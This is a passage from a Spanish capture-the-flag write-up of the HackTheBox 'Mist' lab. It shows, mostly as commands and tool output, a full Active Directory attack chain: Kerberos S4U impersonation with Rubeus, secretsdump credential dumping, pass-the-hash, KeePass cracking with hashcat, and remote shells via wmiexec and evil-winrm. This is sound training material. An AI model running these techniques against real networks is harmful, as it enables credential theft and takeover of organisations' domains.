      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

  ServiceName              :  krbtgt/mist.htb
  ServiceRealm             :  MIST.HTB
  UserName                 :  MS01$
  UserRealm                :  MIST.HTB
  StartTime                :  10/28/2024 11:35:12 PM
  EndTime                  :  10/29/2024 9:35:12 AM
  RenewTill                :  11/4/2024 10:35:12 PM
  Flags                    :  name_canonicalize, pre_authent, initial, renewable, forwardable
  KeyType                  :  rc4_hmac
  Base64(key)              :  zZMEBGgUF1IBabi0x5n+Pg==
  ASREP (key)              :  9E9A32FF7C4D0EB272348FD6D52DE405

[*] Getting credentials using U2U

  CredentialInfo         :
    Version              : 0
    EncryptionType       : rc4_hmac
    CredentialData       :
      CredentialCount    : 1
       NTLM              : 13000E8CA4335C49A187E8C2403A3BB7
Obtenemos el hash NTLM para la cuenta de máquina MS01$.
[X] KRB-ERROR (75) : KDC_ERR_CLIENT_NAME_MISMATCH al ejecutar Rubeus esto significa que el certificado ha cambiado y debemos de generar uno nuevo ejecutando nuevamente los comandos clear_shadow_creds MS01$ y set_shadow_creds MS01$.Podemos revisar si este hash funciona para la cuenta de máquina MS01$:
❯ proxychains4 -q nxc smb MS01.MIST.HTB -u 'MS01$' -H '13000E8CA4335C49A187E8C2403A3BB7'

SMB         224.0.0.1       445    MS01             [*] Windows Server 2022 Build 20348 x64 (name:MS01) (domain:mist.htb) (signing:False) (SMBv1:False)
SMB         224.0.0.1       445    MS01             [+] mist.htb\MS01$:13000E8CA4335C49A187E8C2403A3BB7
¡y funciona!
Por tanto, usemos esta cuenta para solicitar un ticket del usuario Administrator. Primero solicitamos un ticket para este usuario. En la misma consola en la cual hemos obtenido el hash de MS01$, ejecutamos Rubeus nuevamente usando el hash hallado:
PS > .\Rubeus.exe asktgt /user:MS01$ /rc4:13000E8CA4335C49A187E8C2403A3BB7 /nowrap

   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v2.0.2

[*] Action: Ask TGT

[*] Using rc4_hmac hash: 13000E8CA4335C49A187E8C2403A3BB7
[*] Building AS-REQ (w/ preauth) for: 'mist.htb\MS01$'
[*] Using domain controller: 192.168.100.100:88
[+] TGT request successful!
[*] base64(ticket.kirbi):

      doIFLDCCBSigAwIBBaEDAgEWooIEUDCCBExhggRIMIIERKADAgEFoQobCE1JU1QuSFRCoh0wG6ADAgECoRQwEhsGa3JidGd0GwhtaXN0Lmh0YqOCBBAwggQMoAMCARKhAwIBAqKCA/4EggP64tLDzAZ6q8ava/CnFPIL64rCd0J+fFTj34CGXJMDiRzI1WBnGaBb9ZgKjyNml6zKHzwRmv9HUIAaZq8sdUlVt3O2iR31zy767IMaLW1aAx3Z2x5tKcMoxh23GjCsbAmppUrPJVfgHAqOw8cPDAeU/59e+gv1KdkgyoQMW2Fr8m9gNdN6I5A25/ysIsFzwty5vnpI9K2k67MfsRllCt6AJjAVe8/tdekdNVg7TCPMLOEOUeTGlHV3tDUBIae+z90a0VDy8BKHpnhxc0AC7N6kb5Co5MPQCGIc3DWBOBkXbSsw/sggyjR++8NXOCSQY4AtyKvJ++fzCS493t0T4otBeMlrD/DeIe6RF6SxGfX06oLCOGwZaUbmG6FULR3i5NJvXfJmspAQj2oDCmVywaNuMzntTrvhM3qk9RVl4Ev3BzJxoOmRQSot/b9ncjwJdYJ5Ooz8uokgFaI8BtHLHn7YxUEa0/AYwlg1wr/mWo0s+r6hSS2ne/OzXSkHxInA4A4fW2r2z8tayCewVSH/Mv0v1aWa+kXs/upggUJOB4yi0hbbfoyKgoofc3D9ng/7J2dlTBRzAAW4ZeOBh9GOPtQzuolG7lqflgw0yxzwAq0SwBoaRvJmiee1DBZui/rBAF3UlqcugKEj9OQqol/lKYLvHF4aIARof0tVls7xnWE/TBIsns+lwY3+RzEirw4phcEzNswohAbd7VfJHS6OpKwTQ+8A6J/vb7cXLoyvZsG2BSxIx0EclE0Myld6OIsHO4ldQaEFssbKAbnarcW1Cq4R+EvQEpU1HJhAkDEd+Q7gPTVK65Ne1vY7jmvVxXAsAy+4S+/Gs+YokEcAwTgnVENslLeQEHuxNAaSUhbeXMsFOUuNKaVGFhno+RbesJgY2nnJJitJl7e2XkyZHiqHH4XlnqLDGrjpaU8he2TythDbC1RjTEJL6ZBQ2Nz42I3GbAQZcC5LUht6AOcgaxbTuUYodWwNyyggictbAKvIv9IiXCIEEvT/i1f2Btw+JlU0r6dTVMyw35HKrF7jNReNDNcMztJIPxQKJVG2c3c21MSarmeDuOeS+HB1rOMxV1cy27278skY0lObzyBDoHNxbsh7XguDoBbiOlBdRwCZMt8dUSGvN74dFGqB93fk9bcaWtWpKxzt/xl4r0PGq0vRt1coFYjU3C33Y0ZWssYU7v93X1Bl+qZMZREkPksm6RsqogpyZi/CLrabTl2NMKOG9Lf62JuTKVinsInypWSdwcDAbth80gi23AFWrTLd8XEe6P52PeV4kn0+Nudzg6qCqPXVd9/PDJO3W5a+L3OA1midFmTRVaqzWmvzgozdSc+IhGARUY/dbtGxH+53+KOBxzCBxKADAgEAooG8BIG5fYG2MIGzoIGwMIGtMIGqoBswGaADAgEXoRIEEM9cG/JE4ovnAsWHfGHLdCKhChsITUlTVC5IVEKiEjAQoAMCAQGhCTAHGwVNUzAxJKMHAwUAQOEAAKURGA8yMDI0MTAyOTA2NDYxMlqmERgPMjAyNDEwMjkxNjQ2MTJapxEYDzIwMjQxMTA1MDY0NjEyWqgKGwhNSVNULkhUQqkdMBugAwIBAqEUMBIbBmtyYnRndBsIbWlzdC5odGI=

  ServiceName              :  krbtgt/mist.htb
  ServiceRealm             :  MIST.HTB
  UserName                 :  MS01$
  UserRealm                :  MIST.HTB
  StartTime                :  10/28/2024 11:46:12 PM
  EndTime                  :  10/29/2024 9:46:12 AM
  RenewTill                :  11/4/2024 10:46:12 PM
  Flags                    :  name_canonicalize, pre_authent, initial, renewable, forwardable
  KeyType                  :  rc4_hmac
  Base64(key)              :  z1wb8kTii+cCxYd8Yct0Ig==
  ASREP (key)              :  13000E8CA4335C49A187E8C2403A3BB7
Copiamos el certificado y solicitamos un ticket para el usuario Administrator para el servicio cifs (o SMB):
PS > .\Rubeus.exe s4u /impersonateuser:Administrator /altservice:"cifs/ms01.mist.htb" /self /nowrap /ticket:doIFLDCCBSigAw<SNIP>zdC5odGI=

<SNIP>
[*] Building S4U2self request for: 'MS01$@MIST.HTB'
[*] Using domain controller: DC01.mist.htb (192.168.100.100)
[*] Sending S4U2self request to 192.168.100.100:88
[+] S4U2self success!
[*] Substituting alternative service name 'cifs/ms01.mist.htb'
[*] Got a TGS for 'Administrator' to 'cifs@MIST.HTB'
[*] base64(ticket.kirbi):

      doIF2jCCBdagAwIBBaEDAgEWooIE4zCCBN9hggTbMIIE16ADAgEFoQobCE1JU1QuSFRCoiAwHqADAgEBoRcwFRsEY2lmcxsNbXMwMS5taXN0Lmh0YqOCBKAwggScoAMCARKhAwIBA6KCBI4EggSKFy2VwrMUWCMzck5yluyb8LIood87cZT/wSuD1zqlXIdjT5oiJYrJeqmyWqwsHQWJe/BRttWl/a4JOCXygqfan25GRfcLrnUBaF/qHN/DgCwnqn8kR5q5Ma84/JkYhOacAxw72XhNef5zlik98fRkLEY481LaakLlK+srJqT+h2wKw5Zp9TSiVMAYTsyylz7T8pVb+PeAERnJG06A2REXoINAlz5afxIZkYxh01BRzzYls+TFmlfLxZSKiks0pFZTw19/PhfJBb3qEffYKlvNDNY2TL10sdGQgt7PUcNftLN3PyFV85L38CUZvI7/7apET3e/0VyxQ1r0h8JqKAS7wm1vK22R8obfhlGgi35RjOujf/lfv6c+PP/cvQqEjpi0Tv0OqlT53i2jvhCLdI2DRYVGwjKNRyI+vkqdUlxOF4lEGqx6T3oL0UZY9uhjmo/rOEiptPaXoM1tBlDOle1lOOpEmN2oKgeGbZWX2VrDuPEr12J3GqSdnOYw3nnIq+tj0lTA5B512hvfZfve+6+azUTF3uKNj4CJHlveRZtuQFQr4VIdteiGp4M5kiwoQqmgMHEudhEkfTBzPvs5Jjmr5FOHNAzQ95fv5HTKDxK8AQR4Em1u8rhdWPZnViqiDgmP7+mA6gUCvx8+cTkopJRQGzu5vixRdusnklA19Acwxu8WJDNcahnCKjegZtMVBnFw/Hbl3ImPklINpfUbI3XlcsAGSVEuYHjSiAhceyZFIwCjwvOfyW9Xjz55xxztmBiXnIVeeU9clTM+4tVen4o5PHxFjCli0e739v/0Wx2fz/qp1HocpF+PO94ee8RpamShSwxGnuVGdXigm3hbrSl0KMxSMHKCcAniZew0ac0YAUaGrvqifAb8QTOeJavQRGpPUa218DjdkAj8ps3VMNVYmgk5glX5k77hjZ8GLsXYCNSfD49qb3wFFCZ7BucJ/IY5wt7ETaKQ0GJBViDR7zOWwmtJAeFa32+rXYFcoWJuJg50rtc3mgsMaCoQZME9j8bbcgr/cM7CR8C2IldcRfcw7R8iRs8PXsAeL6/PplsLrxR8mut7QnAtw7hxMnN3Heuv11uIXLp6OWd6V8WMifM7uQ02NwnMiPEb3jtys/6+I7gKf1aaBAOrK6GbuIMwUuCBLe51H7aqbi0jegmWfexEaRNaWbsp/A4l/Dt+hMC/iP2pCBjZboI1sQNywHZUUF44XAX2sYApCYXJ9f5xCCWA32UX+kIvKlYzbenJRcF9JIqXcG745/+9PatrGHJeZCLu1gjxyvc5uim95c/WdpmrS7hZVePx1IKx5vT8m7juCABMoVT/RGWlu9nEBSl9H9bwaSKkfV8bCPZJWzUWcDlyvR6vWBaODWFZqrtNbzWyZvrDB0HurPEHUQFa3VJJEO9doy9SGYkK2fHim/wYLyW503kIoVmFHiYMK35p68Gzp8npI1BZeitUN3zBqbjO2lc2QqeYutzc3NmzRxChVEYa7RQx1n7oA+zX5lr8xtOn5sj7qzpbkdv5w6EUrXKSENsTjA5/v1nyYm+T/qOB4jCB36ADAgEAooHXBIHUfYHRMIHOoIHLMIHIMIHFoCswKaADAgESoSIEICwfET8MkHfFZazK3zv/++mOUFRRE1oDafbvMKwifmTBoQobCE1JU1QuSFRCohowGKADAgEKoREwDxsNQWRtaW5pc3RyYXRvcqMHAwUAAKEAAKURGA8yMDI0MTAyOTA2NTAxMVqmERgPMjAyNDEwMjkxNjQ2MTJapxEYDzIwMjQxMTA1MDY0NjEyWqgKGwhNSVNULkhUQqkgMB6gAwIBAaEXMBUbBGNpZnMbDW1zMDEubWlzdC5odGI=
Necesitamos convertir este ticket .kirbi a uno .ccache. Para ello podemos usar la herramienta ticketConverter.py de Impacket. Guardamos el último ticket encodeado en base64 en nuestra máquina de atacante, lo decodificamos y lo convertimos a un archivo .ccache usando ticketConverter.py:
❯ nvim MS01_Administrator_ticket_base64.kirbi

❯ base64 -d MS01_Administrator_ticket_base64.kirbi > MS01_Administrator_ticket.kirbi

❯ impacket-ticketConverter MS01_Administrator_ticket.kirbi MS01_Administrator_ticket.ccache

Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] converting kirbi to ccache...
[+] done
Luego simplemente importamos este ticket y usamos ìmpacket-secretsdump para dumpear los hashes en la máquina MS01:
❯ KRB5CCNAME=MS01_Administrator_ticket.ccache proxychains4 -q impacket-secretsdump -k -no-pass Administrator@ms01.mist.htb

Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xe3a142f26a6e42446aa8a55e39cbcd86
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:711e6a685af1c31c4029c3c7681dd97b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:90f903787dd064cc1973c3aa4ca4a7c1:::
svc_web:1000:aad3b435b51404eeaad3b435b51404ee:76a99f03b1d2656e04c39b46e16b48c8:::
[*] Dumping cached domain logon information (domain/username:hash)
MIST.HTB/Brandon.Keywarp:$DCC2$10240#Brandon.Keywarp#5f540c9ee8e4bfb80e3c732ff3e12b28: (2024-10-29 07:06:58)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MIST\MS01$:plain_password_hex:8444460417d7581adeef5c55a1481363ac1acc003789f0f8115944ca300de1ea42fb2c7a8f138aa7fe5204bd600c96d6b68d7ac323c8f09ca5761623ab0ac54c5f77303a830866d2e4a7ad3a189ae51cebfa881b5703c906c1a950c5bbec4bbd162870651a13cb839b92299daa51553f6afce9dcc6aa8a45158d1624e36d1da21bafdad2c63a2a9216d73ed8ff54b4448e27c5968ea58be7c9eb2bf6ed3c2d04b8de43785134750491c6dac2ed8e1544dc4f05e87e848ce2b5689d36e560ad84915616d5e031c06e6a735a014e2bb654568166bff31ceec89c3e2497ea54d608f7dde07db58c8a07a81a7c22346c5293
MIST\MS01$:aad3b435b51404eeaad3b435b51404ee:13000e8ca4335c49a187e8c2403a3bb7:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0xe464e18478cf4a7d809dfc9f5d6b5230ce98779b
dpapi_userkey:0x579d7a06798911d322fedc960313e93a71b43cc2
[*] NL$KM
 0000   57 C8 F7 CD 24 F2 55 EB  19 1D 07 C2 15 84 21 B0   W...$.U.......!.
 0010   90 7C 79 3C D5 BE CF AC  EF 40 4F 8E 2A 76 3F 00   .|y<.....@O.*v?.
 0020   04 87 DF 47 CF D8 B7 AF  6D 5E EE 9F 16 5E 75 F3   ...G....m^...^u.
 0030   80 24 AA 24 B0 7D 3C 29  4F EA 4E 4A FB 26 4E 62   .$.$.}<)O.NJ.&Nb
NL$KM:57c8f7cd24f255eb191d07c2158421b0907c793cd5becfacef404f8e2a763f000487df47cfd8b7af6d5eee9f165e75f38024aa24b07d3c294fea4e4afb264e62
[*] _SC_ApacheHTTPServer
svc_web:MostSavagePasswordEver123
[*] Cleaning up...
[*] Stopping service RemoteRegistry
Obtenemos un hash para el usuario Administrator en esta máquina.
Este hash sólo funciona para el usuario Administrator en la máquina MS01 (tal cual se muestra con --local-auth en NetExec), pero no para el DC01/entorno AD:
❯ proxychains4 -q nxc smb MS01.MIST.HTB -u 'Administrator' -H '711e6a685af1c31c4029c3c7681dd97b' --local-auth

SMB         224.0.0.1       445    MS01             [*] Windows Server 2022 Build 20348 x64 (name:MS01) (domain:MS01) (signing:False) (SMBv1:False)
SMB         224.0.0.1       445    MS01             [+] MS01\Administrator:711e6a685af1c31c4029c3c7681dd97b (Pwn3d!)

❯ proxychains4 -q nxc smb DC01.MIST.HTB -u 'Administrator' -H '711e6a685af1c31c4029c3c7681dd97b' --local-auth

SMB         224.0.0.1       445    DC01             [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:DC01) (signing:True) (SMBv1:False)
SMB         224.0.0.1       445    DC01             [-] DC01\Administrator:711e6a685af1c31c4029c3c7681dd97b STATUS_LOGON_FAILURE
Nos podemos conectar usando impacket-wmiexec (el cual usualmente no es bloqueado por Windows Defender, a diferencia de otras herramientas como impacket-psexec) y el ticket generado:
❯ KRB5CCNAME=MS01_Administrator_ticket.ccache proxychains4 -q impacket-wmiexec -k -no-pass Administrator@ms01.mist.htb

Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>
Podemos ver la flag de usuario en el directorio C:\Users\Administrator\Desktop de la máquina MS01:
C:\>dir C:\Users\Administrator\Desktop

 Volume in drive C has no label.
 Volume Serial Number is 560D-8100

 Directory of C:\Users\Administrator\Desktop

02/21/2024  08:39 AM    <DIR>          .
03/20/2024  06:28 AM    <DIR>          ..
10/27/2024  06:22 PM                34 user.txt
               1 File(s)             34 bytes
               2 Dir(s)  11,827,486,720 bytes free
NT Authority/System Domain Controller - Administrador DC01 Link to heading
Noto que también nos podemos conectar a través de WinRM a MS01 con evil-winrm:
❯ proxychains4 -q evil-winrm -i 192.168.100.101 -u 'Administrator' -H '711e6a685af1c31c4029c3c7681dd97b'

Evil-WinRM shell v3.6

Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine

Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion

Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
Revisando C:\Users muestra un nuevo directorio el cual no se encontraba anteriormente:
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir C:\Users


    Directory: C:\Users


Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----         3/20/2024   6:28 AM                Administrator
d-----         2/20/2024   6:02 AM                Administrator.MIST
d-----         3/20/2024   5:42 AM                Brandon.Keywarp
d-r---         2/20/2024   5:44 AM                Public
d-----         2/20/2024   9:39 AM                Sharon.Mullard
d-----         2/21/2024   3:46 AM                svc_web
El directorio Sharon.Mullard es nuevo.
Buscando por archivos en este directorio muestra:
*Evil-WinRM* PS C:\Users\Sharon.Mullard> tree . /f

Folder PATH listing
Volume serial number is 00000123 560D:8100
C:\USERS\SHARON.MULLARD
+---Desktop
+---Documents
¦       sharon.kdbx
¦
+---Downloads
+---Favorites
+---Links
+---Music
+---Pictures
¦       cats.png
¦       image_20022024.png
¦
+---Saved Games
+---Videos
Podemos ver un archivo .kdbx (archivo KeePass) e imágenes .png.
Descargamos el archivo .kdbx y usamos kpcli para ver su contenido (instalable con sudo apt install kpcli), pero nos pregunta por contraseña:
❯ kpcli --kdb sharon.kdbx

Provide the master password:
La cual, de momento, no tenemos.
Descargando las imágenes .png, una de ellas muestra algo interesante:

Está usando CyberChef (https://gchq.github.io/CyberChef/) para encodear un texto. Este texto parece ser algo así como una contraseña (texto encerrado en el rectángulo rojo), pero en total tiene un largo de 15 caracteres (rectángulo naranjo). El texto que se muestra en pantalla son sólo 14 caracteres, de manera que hay un caracter que falta. Para hallar el caracter que falta y así obtener la contraseña del archivo .kdbx podemos usar keepass2johny luego usar Hashcat para tratar de crackear la contraseña. Basados en la página web de Hashcat con ejemplos deberíamos de usar -m 13400 para este hash. Por tanto, ejecutamos:
❯ keepass2john sharon.kdbx > sharon_keepass_hash

❯ hashcat --user sharon_keepass_hash -m 13400 -a 3 'UA7cpa[#1!_*ZX?a'

<SNIP>
$keepass$*2*60000*0*ae4c58b24d564cf7e40298f973bfa929f494a285e48a70b719b280200793ee67*761ad6f646fff6f41a844961b4cc815dc4cd0d5871520815f51dd1a5972f6c55*6520725ffa21f113d82f5240f3be21b6*ce6d93ca81cb7f1918210d0752878186b9e8965adef69a2a896456680b532162*dda750ac8a3355d831f62e1e4e99970f6bfe6b7d2b6d429ed7b6aca28d3174dc:UA7cpa[#1!_*ZX@

<SNIP>
donde --user es usada para saltarse el texto sharon: al inicio del hash.
El caracter faltante era @, por lo que contraseña del KeePass es UA7cpa[#1!_*ZX@.
Usamos esta contraseña con kpcli:
❯ kpcli --kdb sharon.kdbx

Provide the master password: *************************

KeePass CLI (kpcli) v3.8.1 is ready for operation.
Type 'help' for a description of available commands.
Type 'help <command>' for details on individual commands.

kpcli:/>
y empezamos a buscar info en éste:
kpcli:/> find .

Searching for "." ...
 - 2 matches found and placed into /_found/
Would you like to list them now? [y/N] y
=== Entries ===
0. operative account                                          keepass.info
1. Sample Entry #2                          keepass.info/help/kb/testform.

kpcli:/> show -f 0

 Path: /sharon/
Title: operative account
Uname:
 Pass: ImTiredOfThisJob:(
  URL: https://keepass.info/
Notes: Notes
Tenemos lo que parece ser una contraseña: ImTiredOfThisJob:(.
De vuelta a Bloodhound y buscando sharon muestra 2 usuarios:

Tenemos 2 usuarios. Uno es Sharon.Mullard y el otro es op_sharon.mullard.
Podemos ver si la contraseña encontrada en el KeePass le corresponse a alguno de estos usuarios:
❯ proxychains4 -q nxc smb MS01.MIST.HTB -u 'Sharon.Mullard' -p 'ImTiredOfThisJob:('

SMB         224.0.0.1       445    MS01             [*] Windows Server 2022 Build 20348 x64 (name:MS01) (domain:mist.htb) (signing:False) (SMBv1:False)
SMB         224.0.0.1       445    MS01             [-] mist.htb\Sharon.Mullard:ImTiredOfThisJob:( STATUS_LOGON_FAILURE

❯ proxychains4 -q nxc smb MS01.MIST.HTB -u 'op_sharon.mullard' -p 'ImTiredOfThisJob:('

SMB         224.0.0.1       445    MS01             [*] Windows Server 2022 Build 20348 x64 (name:MS01) (domain:mist.htb) (signing:False) (SMBv1:False)
SMB         224.0.0.1       445    MS01             [+] mist.htb\op_sharon.mullard:ImTiredOfThisJob:(
De manera que tenemos credenciales: op_sharon.mullard:ImTiredOfThisJob:(.
Además, este usuario se puede conectar a DC01 a través de WinRM:
❯ proxychains4 -q nxc winrm DC01.MIST.HTB -u 'op_sharon.mullard' -p 'ImTiredOfThisJob:('

WINRM       224.0.0.1       5985   DC01             [*] Windows Server 2022 Build 20348 (name:DC01) (domain:mist.htb)
WINRM       224.0.0.1       5985   DC01             [+] mist.htb\op_sharon.mullard:ImTiredOfThisJob:( (Pwn3d!)
Tenemos acceso a la máquina DC01.
De vuelta a Bloodhound, clickeando en op_sharon.mullard y luego en Outbound Object Control al lado derecho nos lleva a lo siguiente:
